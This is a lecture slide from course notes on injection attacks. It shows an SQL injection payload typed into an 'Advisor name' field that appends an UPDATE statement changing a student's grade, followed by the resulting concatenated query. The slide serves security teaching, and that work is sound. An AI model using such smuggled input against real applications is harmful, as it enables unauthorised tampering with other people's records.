 Injection Attack

Enter the following in the "Advisor name" field:

Jones';
UPDATE grades
    SET g.grade = 4.0
    FROM grades g, students s
    WHERE g.student_id = s.id
    AND s.name = 'Smith

Resulting query:

SELECT students.* FROM students, advisors
    WHERE student.advisor_id = advisor.id
    AND advisor.name = 'Jones';
UPDATE grades
    SET g.grade = 4.0
    FROM grades g, students s
    WHERE g.student_id = s.id
    AND s.name = 'Smith'

CS 142 Lecture Notes: Injection Attacks

Slide 2